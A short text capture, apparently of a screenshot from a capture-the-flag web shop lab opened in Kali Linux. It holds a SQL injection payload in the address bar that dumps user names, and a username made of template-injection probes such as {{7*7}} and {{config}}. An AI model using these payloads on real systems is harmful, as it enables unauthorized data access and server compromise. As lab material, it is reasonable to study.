 127.0.0.1:5000/?uuid=' UNION SELECT group_concat(name) FROM users-- -
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Type your keyword...
Home
Cart
Checkout
Admin
User Information
Logout (logged in as chiv,0xma,0xma{},0xma{7*7},0xma${},0xma${7*7},ma${7*7},ma${{7*7}},{{config}})
%Discount% New this week
Cart (0) Favourite Search
From 1337
Chair
From 1337
Black Chair
From 1337
Chair
From 1337
Black Chair